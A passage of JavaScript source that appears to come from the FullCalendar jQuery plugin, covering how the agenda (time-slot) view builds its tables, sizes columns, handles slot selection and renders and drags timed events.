	var daySelectionMousedown = t.daySelectionMousedown;
	var slotSegHtml = t.slotSegHtml;
	var cellToDate = t.cellToDate;
	var dateToCell = t.dateToCell;
	var rangeToSegments = t.rangeToSegments;
	var formatDate = calendar.formatDate;
	
	
	// locals
	
	var dayTable;
	var dayHead;
	var dayHeadCells;
	var dayBody;
	var dayBodyCells;
	var dayBodyCellInners;
	var dayBodyCellContentInners;
	var dayBodyFirstCell;
	var dayBodyFirstCellStretcher;
	var slotLayer;
	var daySegmentContainer;
	var allDayTable;
	var allDayRow;
	var slotScroller;
	var slotContainer;
	var slotSegmentContainer;
	var slotTable;
	var selectionHelper;
	
	var viewWidth;
	var viewHeight;
	var axisWidth;
	var colWidth;
	var gutterWidth;
	var slotHeight; // TODO: what if slotHeight changes? (see issue 650)

	var snapMinutes;
	var snapRatio; // ratio of number of "selection" slots to normal slots. (ex: 1, 2, 4)
	var snapHeight; // holds the pixel hight of a "selection" slot
	
	var colCnt;
	var slotCnt;
	var coordinateGrid;
	var hoverListener;
	var colPositions;
	var colContentPositions;
	var slotTopCache = {};
	
	var tm;
	var rtl;
	var minMinute, maxMinute;
	var colFormat;
	var showWeekNumbers;
	var weekNumberTitle;
	var weekNumberFormat;
	

	
	/* Rendering
	-----------------------------------------------------------------------------*/
	
	
	disableTextSelection(element.addClass('fc-agenda'));
	
	
	function renderAgenda(c) {
		colCnt = c;
		updateOptions();

		if (!dayTable) { // first time rendering?
			buildSkeleton(); // builds day table, slot area, events containers
		}
		else {
			buildDayTable(); // rebuilds day table
		}
	}
	
	
	function updateOptions() {

		tm = opt('theme') ? 'ui' : 'fc';
		rtl = opt('isRTL')
		minMinute = parseTime(opt('minTime'));
		maxMinute = parseTime(opt('maxTime'));
		colFormat = opt('columnFormat');

		// week # options. (TODO: bad, logic also in other views)
		showWeekNumbers = opt('weekNumbers');
		weekNumberTitle = opt('weekNumberTitle');
		if (opt('weekNumberCalculation') != 'iso') {
			weekNumberFormat = "w";
		}
		else {
			weekNumberFormat = "W";
		}

		snapMinutes = opt('snapMinutes') || opt('slotMinutes');
	}



	/* Build DOM
	-----------------------------------------------------------------------*/


	function buildSkeleton() {
		var headerClass = tm + "-widget-header";
		var contentClass = tm + "-widget-content";
		var s;
		var d;
		var i;
		var maxd;
		var minutes;
		var slotNormal = opt('slotMinutes') % 15 == 0;
		
		buildDayTable();
		
		slotLayer =
			$("<div style='position:absolute;z-index:2;left:0;width:100%'/>")
				.appendTo(element);
				
		if (opt('allDaySlot')) {
		
			daySegmentContainer =
				$("<div class='fc-event-container' style='position:absolute;z-index:8;top:0;left:0'/>")
					.appendTo(slotLayer);
		
			s =
				"<table style='width:100%' class='fc-agenda-allday' cellspacing='0'>" +
				"<tr>" +
				"<th class='" + headerClass + " fc-agenda-axis'>" + opt('allDayText') + "</th>" +
				"<td>" +
				"<div class='fc-day-content'><div style='position:relative'/></div>" +
				"</td>" +
				"<th class='" + headerClass + " fc-agenda-gutter'>&nbsp;</th>" +
				"</tr>" +
				"</table>";
			allDayTable = $(s).appendTo(slotLayer);
			allDayRow = allDayTable.find('tr');
			
			dayBind(allDayRow.find('td'));
			
			slotLayer.append(
				"<div class='fc-agenda-divider " + headerClass + "'>" +
				"<div class='fc-agenda-divider-inner'/>" +
				"</div>"
			);
			
		}else{
		
			daySegmentContainer = $([]); // in jQuery 1.4, we can just do $()
		
		}
		
		slotScroller =
			$("<div style='position:absolute;width:100%;overflow-x:hidden;overflow-y:auto'/>")
				.appendTo(slotLayer);
				
		slotContainer =
			$("<div style='position:relative;width:100%;overflow:hidden'/>")
				.appendTo(slotScroller);
				
		slotSegmentContainer =
			$("<div class='fc-event-container' style='position:absolute;z-index:8;top:0;left:0'/>")
				.appendTo(slotContainer);
		
		s =
			"<table class='fc-agenda-slots' style='width:100%' cellspacing='0'>" +
			"<tbody>";
		d = zeroDate();
		maxd = addMinutes(cloneDate(d), maxMinute);
		addMinutes(d, minMinute);
		slotCnt = 0;
		for (i=0; d < maxd; i++) {
			minutes = d.getMinutes();
			s +=
				"<tr class='fc-slot" + i + ' ' + (!minutes ? '' : 'fc-minor') + "'>" +
				"<th class='fc-agenda-axis " + headerClass + "'>" +
				((!slotNormal || !minutes) ? formatDate(d, opt('axisFormat')) : '&nbsp;') +
				"</th>" +
				"<td class='" + contentClass + "'>" +
				"<div style='position:relative'>&nbsp;</div>" +
				"</td>" +
				"</tr>";
			addMinutes(d, opt('slotMinutes'));
			slotCnt++;
		}
		s +=
			"</tbody>" +
			"</table>";
		slotTable = $(s).appendTo(slotContainer);
		
		slotBind(slotTable.find('td'));
	}



	/* Build Day Table
	-----------------------------------------------------------------------*/


	function buildDayTable() {
		var html = buildDayTableHTML();

		if (dayTable) {
			dayTable.remove();
		}
		dayTable = $(html).appendTo(element);

		dayHead = dayTable.find('thead');
		dayHeadCells = dayHead.find('th').slice(1, -1); // exclude gutter
		dayBody = dayTable.find('tbody');
		dayBodyCells = dayBody.find('td').slice(0, -1); // exclude gutter
		dayBodyCellInners = dayBodyCells.find('> div');
		dayBodyCellContentInners = dayBodyCells.find('.fc-day-content > div');

		dayBodyFirstCell = dayBodyCells.eq(0);
		dayBodyFirstCellStretcher = dayBodyCellInners.eq(0);
		
		markFirstLast(dayHead.add(dayHead.find('tr')));
		markFirstLast(dayBody.add(dayBody.find('tr')));

		// TODO: now that we rebuild the cells every time, we should call dayRender
	}


	function buildDayTableHTML() {
		var html =
			"<table style='width:100%' class='fc-agenda-days fc-border-separate' cellspacing='0'>" +
			buildDayTableHeadHTML() +
			buildDayTableBodyHTML() +
			"</table>";

		return html;
	}


	function buildDayTableHeadHTML() {
		var headerClass = tm + "-widget-header";
		var date;
		var html = '';
		var weekText;
		var col;

		html +=
			"<thead>" +
			"<tr>";

		if (showWeekNumbers) {
			date = cellToDate(0, 0);
			weekText = formatDate(date, weekNumberFormat);
			if (rtl) {
				weekText += weekNumberTitle;
			}
			else {
				weekText = weekNumberTitle + weekText;
			}
			html +=
				"<th class='fc-agenda-axis fc-week-number " + headerClass + "'>" +
				htmlEscape(weekText) +
				"</th>";
		}
		else {
			html += "<th class='fc-agenda-axis " + headerClass + "'>&nbsp;</th>";
		}

		for (col=0; col<colCnt; col++) {
			date = cellToDate(0, col);
			html +=
				"<th class='fc-" + dayIDs[date.getDay()] + " fc-col" + col + ' ' + headerClass + "'>" +
				htmlEscape(formatDate(date, colFormat)) +
				"</th>";
		}

		html +=
			"<th class='fc-agenda-gutter " + headerClass + "'>&nbsp;</th>" +
			"</tr>" +
			"</thead>";

		return html;
	}


	function buildDayTableBodyHTML() {
		var headerClass = tm + "-widget-header"; // TODO: make these when updateOptions() called
		var contentClass = tm + "-widget-content";
		var date;
		var today = clearTime(new Date());
		var col;
		var cellsHTML;
		var cellHTML;
		var classNames;
		var html = '';

		html +=
			"<tbody>" +
			"<tr>" +
			"<th class='fc-agenda-axis " + headerClass + "'>&nbsp;</th>";

		cellsHTML = '';

		for (col=0; col<colCnt; col++) {

			date = cellToDate(0, col);

			classNames = [
				'fc-col' + col,
				'fc-' + dayIDs[date.getDay()],
				contentClass
			];
			if (+date == +today) {
				classNames.push(
					tm + '-state-highlight',
					'fc-today'
				);
			}
			else if (date < today) {
				classNames.push('fc-past');
			}
			else {
				classNames.push('fc-future');
			}

			cellHTML =
				"<td class='" + classNames.join(' ') + "'>" +
				"<div>" +
				"<div class='fc-day-content'>" +
				"<div style='position:relative'>&nbsp;</div>" +
				"</div>" +
				"</div>" +
				"</td>";

			cellsHTML += cellHTML;
		}

		html += cellsHTML;
		html +=
			"<td class='fc-agenda-gutter " + contentClass + "'>&nbsp;</td>" +
			"</tr>" +
			"</tbody>";

		return html;
	}


	// TODO: data-date on the cells

	
	
	/* Dimensions
	-----------------------------------------------------------------------*/

	
	function setHeight(height) {
		if (height === undefined) {
			height = viewHeight;
		}
		viewHeight = height;
		slotTopCache = {};
	
		var headHeight = dayBody.position().top;
		var allDayHeight = slotScroller.position().top; // including divider
		var bodyHeight = Math.min( // total body height, including borders
			height - headHeight,   // when scrollbars
			slotTable.height() + allDayHeight + 1 // when no scrollbars. +1 for bottom border
		);

		dayBodyFirstCellStretcher
			.height(bodyHeight - vsides(dayBodyFirstCell));
		
		slotLayer.css('top', headHeight);
		
		slotScroller.height(bodyHeight - allDayHeight - 1);
		
		// the stylesheet guarantees that the first row has no border.
		// this allows .height() to work well cross-browser.
		slotHeight = slotTable.find('tr:first').height() + 1; // +1 for bottom border

		snapRatio = opt('slotMinutes') / snapMinutes;
		snapHeight = slotHeight / snapRatio;
	}
	
	
	function setWidth(width) {
		viewWidth = width;
		colPositions.clear();
		colContentPositions.clear();

		var axisFirstCells = dayHead.find('th:first');
		if (allDayTable) {
			axisFirstCells = axisFirstCells.add(allDayTable.find('th:first'));
		}
		axisFirstCells = axisFirstCells.add(slotTable.find('th:first'));
		
		axisWidth = 0;
		setOuterWidth(
			axisFirstCells
				.width('')
				.each(function(i, _cell) {
					axisWidth = Math.max(axisWidth, $(_cell).outerWidth());
				}),
			axisWidth
		);
		
		var gutterCells = dayTable.find('.fc-agenda-gutter');
		if (allDayTable) {
			gutterCells = gutterCells.add(allDayTable.find('th.fc-agenda-gutter'));
		}

		var slotTableWidth = slotScroller[0].clientWidth; // needs to be done after axisWidth (for IE7)
		
		gutterWidth = slotScroller.width() - slotTableWidth;
		if (gutterWidth) {
			setOuterWidth(gutterCells, gutterWidth);
			gutterCells
				.show()
				.prev()
				.removeClass('fc-last');
		}else{
			gutterCells
				.hide()
				.prev()
				.addClass('fc-last');
		}
		
		colWidth = Math.floor((slotTableWidth - axisWidth) / colCnt);
		setOuterWidth(dayHeadCells.slice(0, -1), colWidth);
	}
	


	/* Scrolling
	-----------------------------------------------------------------------*/


	function resetScroll() {
		var d0 = zeroDate();
		var scrollDate = cloneDate(d0);
		scrollDate.setHours(opt('firstHour'));
		var top = timePosition(d0, scrollDate) + 1; // +1 for the border
		function scroll() {
			slotScroller.scrollTop(top);
		}
		scroll();
		setTimeout(scroll, 0); // overrides any previous scroll state made by the browser
	}


	function afterRender() { // after the view has been freshly rendered and sized
		resetScroll();
	}
	
	
	
	/* Slot/Day clicking and binding
	-----------------------------------------------------------------------*/
	

	function dayBind(cells) {
		cells.click(slotClick)
			.mousedown(daySelectionMousedown);
	}


	function slotBind(cells) {
		cells.click(slotClick)
			.mousedown(slotSelectionMousedown);
	}
	
	
	function slotClick(ev) {
		if (!opt('selectable')) { // if selectable, SelectionManager will worry about dayClick
			var col = Math.min(colCnt-1, Math.floor((ev.pageX - dayTable.offset().left - axisWidth) / colWidth));
			var date = cellToDate(0, col);
			var rowMatch = this.parentNode.className.match(/fc-slot(\d+)/); // TODO: maybe use data
			if (rowMatch) {
				var mins = parseInt(rowMatch[1]) * opt('slotMinutes');
				var hours = Math.floor(mins/60);
				date.setHours(hours);
				date.setMinutes(mins%60 + minMinute);
				trigger('dayClick', dayBodyCells[col], date, false, ev);
			}else{
				trigger('dayClick', dayBodyCells[col], date, true, ev);
			}
		}
	}
	
	
	
	/* Semi-transparent Overlay Helpers
	-----------------------------------------------------*/
	// TODO: should be consolidated with BasicView's methods


	function renderDayOverlay(overlayStart, overlayEnd, refreshCoordinateGrid) { // overlayEnd is exclusive

		if (refreshCoordinateGrid) {
			coordinateGrid.build();
		}

		var segments = rangeToSegments(overlayStart, overlayEnd, null);

		for (var i=0; i<segments.length; i++) {
			var segment = segments[i];
			dayBind(
				renderCellOverlay(
					segment.row,
					segment.leftCol,
					segment.row,
					segment.rightCol
				)
			);
		}
	}
	
	
	function renderCellOverlay(row0, col0, row1, col1) { // only for all-day?
		var rect = coordinateGrid.rect(row0, col0, row1, col1, slotLayer);
		return renderOverlay(rect, slotLayer);
	}
	

	function renderSlotOverlay(overlayStart, overlayEnd) {
		for (var i=0; i<colCnt; i++) {
			var dayStart = cellToDate(0, i);
			var dayEnd = addDays(cloneDate(dayStart), 1);
			var stretchStart = new Date(Math.max(dayStart, overlayStart));
			var stretchEnd = new Date(Math.min(dayEnd, overlayEnd));
			if (stretchStart < stretchEnd) {
				var rect = coordinateGrid.rect(0, i, 0, i, slotContainer); // only use it for horizontal coords
				var top = timePosition(dayStart, stretchStart);
				var bottom = timePosition(dayStart, stretchEnd);
				rect.top = top;
				rect.height = bottom - top;
				slotBind(
					renderOverlay(rect, slotContainer)
				);
			}
		}
	}
	
	
	
	/* Coordinate Utilities
	-----------------------------------------------------------------------------*/
	
	
	coordinateGrid = new CoordinateGrid(function(rows, cols) {
		var e, n, p;
		dayHeadCells.each(function(i, _e) {
			e = $(_e);
			n = e.offset().left;
			if (i) {
				p[1] = n;
			}
			p = [n];
			cols[i] = p;
		});
		p[1] = n + e.outerWidth();
		if (opt('allDaySlot')) {
			e = allDayRow;
			n = e.offset().top;
			rows[0] = [n, n+e.outerHeight()];
		}
		var slotTableTop = slotContainer.offset().top;
		var slotScrollerTop = slotScroller.offset().top;
		var slotScrollerBottom = slotScrollerTop + slotScroller.outerHeight();
		function constrain(n) {
			return Math.max(slotScrollerTop, Math.min(slotScrollerBottom, n));
		}
		for (var i=0; i<slotCnt*snapRatio; i++) { // adapt slot count to increased/decreased selection slot count
			rows.push([
				constrain(slotTableTop + snapHeight*i),
				constrain(slotTableTop + snapHeight*(i+1))
			]);
		}
	});
	
	
	hoverListener = new HoverListener(coordinateGrid);
	
	colPositions = new HorizontalPositionCache(function(col) {
		return dayBodyCellInners.eq(col);
	});
	
	colContentPositions = new HorizontalPositionCache(function(col) {
		return dayBodyCellContentInners.eq(col);
	});
	
	
	function colLeft(col) {
		return colPositions.left(col);
	}


	function colContentLeft(col) {
		return colContentPositions.left(col);
	}


	function colRight(col) {
		return colPositions.right(col);
	}
	
	
	function colContentRight(col) {
		return colContentPositions.right(col);
	}


	function getIsCellAllDay(cell) {
		return opt('allDaySlot') && !cell.row;
	}


	function realCellToDate(cell) { // ugh "real" ... but blame it on our abuse of the "cell" system
		var d = cellToDate(0, cell.col);
		var slotIndex = cell.row;
		if (opt('allDaySlot')) {
			slotIndex--;
		}
		if (slotIndex >= 0) {
			addMinutes(d, minMinute + slotIndex * snapMinutes);
		}
		return d;
	}
	
	
	// get the Y coordinate of the given time on the given day (both Date objects)
	function timePosition(day, time) { // both date objects. day holds 00:00 of current day
		day = cloneDate(day, true);
		if (time < addMinutes(cloneDate(day), minMinute)) {
			return 0;
		}
		if (time >= addMinutes(cloneDate(day), maxMinute)) {
			return slotTable.height();
		}
		var slotMinutes = opt('slotMinutes'),
			minutes = time.getHours()*60 + time.getMinutes() - minMinute,
			slotI = Math.floor(minutes / slotMinutes),
			slotTop = slotTopCache[slotI];
		if (slotTop === undefined) {
			slotTop = slotTopCache[slotI] =
				slotTable.find('tr').eq(slotI).find('td div')[0].offsetTop;
				// .eq() is faster than ":eq()" selector
				// [0].offsetTop is faster than .position().top (do we really need this optimization?)
				// a better optimization would be to cache all these divs
		}
		return Math.max(0, Math.round(
			slotTop - 1 + slotHeight * ((minutes % slotMinutes) / slotMinutes)
		));
	}
	
	
	function getAllDayRow(index) {
		return allDayRow;
	}
	
	
	function defaultEventEnd(event) {
		var start = cloneDate(event.start);
		if (event.allDay) {
			return start;
		}
		return addMinutes(start, opt('defaultEventMinutes'));
	}
	
	
	
	/* Selection
	---------------------------------------------------------------------------------*/
	
	
	function defaultSelectionEnd(startDate, allDay) {
		if (allDay) {
			return cloneDate(startDate);
		}
		return addMinutes(cloneDate(startDate), opt('slotMinutes'));
	}
	
	
	function renderSelection(startDate, endDate, allDay) { // only for all-day
		if (allDay) {
			if (opt('allDaySlot')) {
				renderDayOverlay(startDate, addDays(cloneDate(endDate), 1), true);
			}
		}else{
			renderSlotSelection(startDate, endDate);
		}
	}
	
	
	function renderSlotSelection(startDate, endDate) {
		var helperOption = opt('selectHelper');
		coordinateGrid.build();
		if (helperOption) {
			var col = dateToCell(startDate).col;
			if (col >= 0 && col < colCnt) { // only works when times are on same day
				var rect = coordinateGrid.rect(0, col, 0, col, slotContainer); // only for horizontal coords
				var top = timePosition(startDate, startDate);
				var bottom = timePosition(startDate, endDate);
				if (bottom > top) { // protect against selections that are entirely before or after visible range
					rect.top = top;
					rect.height = bottom - top;
					rect.left += 2;
					rect.width -= 5;
					if ($.isFunction(helperOption)) {
						var helperRes = helperOption(startDate, endDate);
						if (helperRes) {
							rect.position = 'absolute';
							selectionHelper = $(helperRes)
								.css(rect)
								.appendTo(slotContainer);
						}
					}else{
						rect.isStart = true; // conside rect a "seg" now
						rect.isEnd = true;   //
						selectionHelper = $(slotSegHtml(
							{
								title: '',
								start: startDate,
								end: endDate,
								className: ['fc-select-helper'],
								editable: false
							},
							rect
						));
						selectionHelper.css('opacity', opt('dragOpacity'));
					}
					if (selectionHelper) {
						slotBind(selectionHelper);
						slotContainer.append(selectionHelper);
						setOuterWidth(selectionHelper, rect.width, true); // needs to be after appended
						setOuterHeight(selectionHelper, rect.height, true);
					}
				}
			}
		}else{
			renderSlotOverlay(startDate, endDate);
		}
	}
	
	
	function clearSelection() {
		clearOverlays();
		if (selectionHelper) {
			selectionHelper.remove();
			selectionHelper = null;
		}
	}
	
	
	function slotSelectionMousedown(ev) {
		if (ev.which == 1 && opt('selectable')) { // ev.which==1 means left mouse button
			unselect(ev);
			var dates;
			hoverListener.start(function(cell, origCell) {
				clearSelection();
				if (cell && cell.col == origCell.col && !getIsCellAllDay(cell)) {
					var d1 = realCellToDate(origCell);
					var d2 = realCellToDate(cell);
					dates = [
						d1,
						addMinutes(cloneDate(d1), snapMinutes), // calculate minutes depending on selection slot minutes 
						d2,
						addMinutes(cloneDate(d2), snapMinutes)
					].sort(dateCompare);
					renderSlotSelection(dates[0], dates[3]);
				}else{
					dates = null;
				}
			}, ev);
			$(document).one('mouseup', function(ev) {
				hoverListener.stop();
				if (dates) {
					if (+dates[0] == +dates[1]) {
						reportDayClick(dates[0], false, ev);
					}
					reportSelection(dates[0], dates[3], false, ev);
				}
			});
		}
	}


	function reportDayClick(date, allDay, ev) {
		trigger('dayClick', dayBodyCells[dateToCell(date).col], date, allDay, ev);
	}
	
	
	
	/* External Dragging
	--------------------------------------------------------------------------------*/
	
	
	function dragStart(_dragElement, ev, ui) {
		hoverListener.start(function(cell) {
			clearOverlays();
			if (cell) {
				if (getIsCellAllDay(cell)) {
					renderCellOverlay(cell.row, cell.col, cell.row, cell.col);
				}else{
					var d1 = realCellToDate(cell);
					var d2 = addMinutes(cloneDate(d1), opt('defaultEventMinutes'));
					renderSlotOverlay(d1, d2);
				}
			}
		}, ev);
	}
	
	
	function dragStop(_dragElement, ev, ui) {
		var cell = hoverListener.stop();
		clearOverlays();
		if (cell) {
			trigger('drop', _dragElement, realCellToDate(cell), getIsCellAllDay(cell), ev, ui);
		}
	}
	

}

;;

function AgendaEventRenderer() {
	var t = this;
	
	
	// exports
	t.renderEvents = renderEvents;
	t.clearEvents = clearEvents;
	t.slotSegHtml = slotSegHtml;
	
	
	// imports
	DayEventRenderer.call(t);
	var opt = t.opt;
	var trigger = t.trigger;
	var isEventDraggable = t.isEventDraggable;
	var isEventResizable = t.isEventResizable;
	var eventEnd = t.eventEnd;
	var eventElementHandlers = t.eventElementHandlers;
	var setHeight = t.setHeight;
	var getDaySegmentContainer = t.getDaySegmentContainer;
	var getSlotSegmentContainer = t.getSlotSegmentContainer;
	var getHoverListener = t.getHoverListener;
	var getMaxMinute = t.getMaxMinute;
	var getMinMinute = t.getMinMinute;
	var timePosition = t.timePosition;
	var getIsCellAllDay = t.getIsCellAllDay;
	var colContentLeft = t.colContentLeft;
	var colContentRight = t.colContentRight;
	var cellToDate = t.cellToDate;
	var getColCnt = t.getColCnt;
	var getColWidth = t.getColWidth;
	var getSnapHeight = t.getSnapHeight;
	var getSnapMinutes = t.getSnapMinutes;
	var getSlotContainer = t.getSlotContainer;
	var reportEventElement = t.reportEventElement;
	var showEvents = t.showEvents;
	var hideEvents = t.hideEvents;
	var eventDrop = t.eventDrop;
	var eventResize = t.eventResize;
	var renderDayOverlay = t.renderDayOverlay;
	var clearOverlays = t.clearOverlays;
	var renderDayEvents = t.renderDayEvents;
	var calendar = t.calendar;
	var formatDate = calendar.formatDate;
	var formatDates = calendar.formatDates;


	// overrides
	t.draggableDayEvent = draggableDayEvent;

	
	
	/* Rendering
	----------------------------------------------------------------------------*/
	

	function renderEvents(events, modifiedEventId) {
		var i, len=events.length,
			dayEvents=[],
			slotEvents=[];
		for (i=0; i<len; i++) {
			if (events[i].allDay) {
				dayEvents.push(events[i]);
			}else{
				slotEvents.push(events[i]);
			}
		}

		if (opt('allDaySlot')) {
			renderDayEvents(dayEvents, modifiedEventId);
			setHeight(); // no params means set to viewHeight
		}

		renderSlotSegs(compileSlotSegs(slotEvents), modifiedEventId);
	}
	
	
	function clearEvents() {
		getDaySegmentContainer().empty();
		getSlotSegmentContainer().empty();
	}

	
	function compileSlotSegs(events) {
		var colCnt = getColCnt(),
			minMinute = getMinMinute(),
			maxMinute = getMaxMinute(),
			d,
			visEventEnds = $.map(events, slotEventEnd),
			i,
			j, seg,
			colSegs,
			segs = [];

		for (i=0; i<colCnt; i++) {

			d = cellToDate(0, i);
			addMinutes(d, minMinute);

			colSegs = sliceSegs(
				events,
				visEventEnds,
				d,
				addMinutes(cloneDate(d), maxMinute-minMinute)
			);

			colSegs = placeSlotSegs(colSegs); // returns a new order

			for (j=0; j<colSegs.length; j++) {
				seg = colSegs[j];
				seg.col = i;
				segs.push(seg);
			}
		}

		return segs;
	}


	function sliceSegs(events, visEventEnds, start, end) {
		var segs = [],
			i, len=events.length, event,
			eventStart, eventEnd,
			segStart, segEnd,
			isStart, isEnd;
		for (i=0; i<len; i++) {
			event = events[i];
			eventStart = event.start;
			eventEnd = visEventEnds[i];
			if (eventEnd > start && eventStart < end) {
				if (eventStart < start) {
					segStart = cloneDate(start);
					isStart = false;
				}else{
					segStart = eventStart;
					isStart = true;
				}
				if (eventEnd > end) {
					segEnd = cloneDate(end);
					isEnd = false;
				}else{
					segEnd = eventEnd;
					isEnd = true;
				}
				segs.push({
					event: event,
					start: segStart,
					end: segEnd,
					isStart: isStart,
					isEnd: isEnd
				});
			}
		}
		return segs.sort(compareSlotSegs);
	}


	function slotEventEnd(event) {
		if (event.end) {
			return cloneDate(event.end);
		}else{
			return addMinutes(cloneDate(event.start), opt('defaultEventMinutes'));
		}
	}
	
	
	// renders events in the 'time slots' at the bottom
	// TODO: when we refactor this, when user returns `false` eventRender, don't have empty space
	// TODO: refactor will include using pixels to detect collisions instead of dates (handy for seg cmp)
	
	function renderSlotSegs(segs, modifiedEventId) {
	
		var i, segCnt=segs.length, seg,
			event,
			top,
			bottom,
			columnLeft,
			columnRight,
			columnWidth,
			width,
			left,
			right,
			html = '',
			eventElements,
			eventElement,
			triggerRes,
			titleElement,
			height,
			slotSegmentContainer = getSlotSegmentContainer(),
			isRTL = opt('isRTL');
			
		// calculate position/dimensions, create html
		for (i=0; i<segCnt; i++) {
			seg = segs[i];
			event = seg.event;
			top = timePosition(seg.start, seg.start);
			bottom = timePosition(seg.start, seg.end);
			columnLeft = colContentLeft(seg.col);
			columnRight = colContentRight(seg.col);
			columnWidth = columnRight - columnLeft;

			// shave off space on right near scrollbars (2.5%)
			// TODO: move this to CSS somehow
			columnRight -= columnWidth * .025;
			columnWidth = columnRight - columnLeft;

			width = columnWidth * (seg.forwardCoord - seg.backwardCoord);

			if (opt('slotEventOverlap')) {
				// double the width while making sure resize handle is visible
				// (assumed to be 20px wide)
				width = Math.max(
					(width - (20/2)) * 2,
					width // narrow columns will want to make the segment smaller than
						// the natural width. don't allow it
				);
			}

			if (isRTL) {
				right = columnRight - seg.backwardCoord * columnWidth;
				left = right - width;
			}
			else {
				left = columnLeft + seg.backwardCoord * columnWidth;
				right = left + width;
			}

			// make sure horizontal coordinates are in bounds
			left = Math.max(left, columnLeft);
			right = Math.min(right, columnRight);
			width = right - left;

			seg.top = top;
			seg.left = left;
			seg.outerWidth = width;
			seg.outerHeight = bottom - top;
			html += slotSegHtml(event, seg);
		}

		slotSegmentContainer[0].innerHTML = html; // faster than html()
		eventElements = slotSegmentContainer.children();
		
		// retrieve elements, run through eventRender callback, bind event handlers
		for (i=0; i<segCnt; i++) {
			seg = segs[i];
			event = seg.event;
			eventElement = $(eventElements[i]); // faster than eq()
			triggerRes = trigger('eventRender', event, event, eventElement);
			if (triggerRes === false) {
				eventElement.remove();
			}else{
				if (triggerRes && triggerRes !== true) {
					eventElement.remove();
					eventElement = $(triggerRes)
						.css({
							position: 'absolute',
							top: seg.top,
							left: seg.left
						})
						.appendTo(slotSegmentContainer);
				}
				seg.element = eventElement;
				if (event._id === modifiedEventId) {
					bindSlotSeg(event, eventElement, seg);
				}else{
					eventElement[0]._fci = i; // for lazySegBind
				}
				reportEventElement(event, eventElement);
			}
		}
		
		lazySegBind(slotSegmentContainer, segs, bindSlotSeg);
		
		// record event sides and title positions
		for (i=0; i<segCnt; i++) {
			seg = segs[i];
			if (eventElement = seg.element) {
				seg.vsides = vsides(eventElement, true);
				seg.hsides = hsides(eventElement, true);
				titleElement = eventElement.find('.fc-event-title');
				if (titleElement.length) {
					seg.contentTop = titleElement[0].offsetTop;
				}
			}
		}
		
		// set all positions/dimensions at once
		for (i=0; i<segCnt; i++) {
			seg = segs[i];
			if (eventElement = seg.element) {
				eventElement[0].style.width = Math.max(0, seg.outerWidth - seg.hsides) + 'px';
				height = Math.max(0, seg.outerHeight - seg.vsides);
				eventElement[0].style.height = height + 'px';
				event = seg.event;
				if (seg.contentTop !== undefined && height - seg.contentTop < 10) {
					// not enough room for title, put it in the time (TODO: maybe make both display:inline instead)
					eventElement.find('div.fc-event-time')
						.text(formatDate(event.start, opt('timeFormat')) + ' - ' + event.title);
					eventElement.find('div.fc-event-title')
						.remove();
				}
				trigger('eventAfterRender', event, event, eventElement);
			}
		}
					
	}
	
	
	function slotSegHtml(event, seg) {
		var html = "<";
		var url = event.url;
		var skinCss = getSkinCss(event, opt);
		var classes = ['fc-event', 'fc-event-vert'];
		if (isEventDraggable(event)) {
			classes.push('fc-event-draggable');
		}
		if (seg.isStart) {
			classes.push('fc-event-start');
		}
		if (seg.isEnd) {
			classes.push('fc-event-end');
		}
		classes = classes.concat(event.className);
		if (event.source) {
			classes = classes.concat(event.source.className || []);
		}
		if (url) {
			html += "a href='" + htmlEscape(event.url) + "'";
		}else{
			html += "div";
		}
		html +=
			" class='" + classes.join(' ') + "'" +
			" style=" +
				"'" +
				"position:absolute;" +
				"top:" + seg.top + "px;" +
				"left:" + seg.left + "px;" +
				skinCss +
				"'" +
			">" +
			"<div class='fc-event-inner'>" +
			"<div class='fc-event-time'>" +
			htmlEscape(formatDates(event.start, event.end, opt('timeFormat'))) +
			"</div>" +
			"<div class='fc-event-title'>" +
			htmlEscape(event.title || '') +
			"</div>" +
			"</div>" +
			"<div class='fc-event-bg'></div>";
		if (seg.isEnd && isEventResizable(event)) {
			html +=
				"<div class='ui-resizable-handle ui-resizable-s'>=</div>";
		}
		html +=
			"</" + (url ? "a" : "div") + ">";
		return html;
	}
	
	
	function bindSlotSeg(event, eventElement, seg) {
		var timeElement = eventElement.find('div.fc-event-time');
		if (isEventDraggable(event)) {
			draggableSlotEvent(event, eventElement, timeElement);
		}
		if (seg.isEnd && isEventResizable(event)) {
			resizableSlotEvent(event, eventElement, timeElement);
		}
		eventElementHandlers(event, eventElement);
	}
	
	
	
	/* Dragging
	-----------------------------------------------------------------------------------*/
	
	
	// when event starts out FULL-DAY
	// overrides DayEventRenderer's version because it needs to account for dragging elements
	// to and from the slot area.
	
	function draggableDayEvent(event, eventElement, seg) {
		var isStart = seg.isStart;
		var origWidth;
		var revert;
		var allDay = true;
		var dayDelta;
		var hoverListener = getHoverListener();
		var colWidth = getColWidth();
		var snapHeight = getSnapHeight();
		var snapMinutes = getSnapMinutes();
		var minMinute = getMinMinute();
		eventElement.draggable({
			opacity: opt('dragOpacity', 'month'), // use whatever the month view was using
			revertDuration: opt('dragRevertDuration'),
			start: function(ev, ui) {
				trigger('eventDragStart', eventElement, event, ev, ui);
				hideEvents(event, eventElement);
				origWidth = eventElement.width();
				hoverListener.start(function(cell, origCell) {
					clearOverlays();
					if (cell) {
						revert = false;
						var origDate = cellToDate(0, origCell.col);
						var date = cellToDate(0, cell.col);
						dayDelta = dayDiff(date, origDate);
						if (!cell.row) {
							// on full-days
							renderDayOverlay(
								addDays(cloneDate(event.start), dayDelta),
								addDays(exclEndDay(event), dayDelta)
							);
							resetElement();
						}else{
							// mouse is over bottom slots
							if (isStart) {
								if (allDay) {
									// convert event to temporary slot-event
									eventElement.width(colWidth - 10); // don't use entire width
									setOuterHeight(
										eventElement,
										snapHeight * Math.round(
											(event.end ? ((event.end - event.start) / MINUTE_MS) : opt('defaultEventMinutes')) /
												snapMinutes
										)
									);
									eventElement.draggable('option', 'grid', [colWidth, 1]);
									allDay = false;
								}
							}else{
								revert = true;
							}
						}
						revert = revert || (allDay && !dayDelta);
					}else{
						resetElement();
						revert = true;
					}
					eventElement.draggable('option', 'revert', revert);
				}, ev, 'drag');
			},
			stop: function(ev, ui) {
				hoverListener.stop();
				clearOverlays();
				trigger('eventDragStop', eventElement, event, ev, ui);
				if (revert) {
					// hasn't moved or is out of bounds (draggable has already reverted)
					resetElement();
					eventElement.css('filter', ''); // clear IE opacity side-effects
					showEvents(event, eventElement);
				}else{
					// changed!
					var minuteDelta = 0;
					if (!allDay) {
						minuteDelta = Math.round((eventElement.offset().top - getSlotContainer().offset().top) / snapHeight)
							* snapMinutes
							+ minMinute
							- (event.start.getHours() * 60 + event.start.getMinutes());
					}
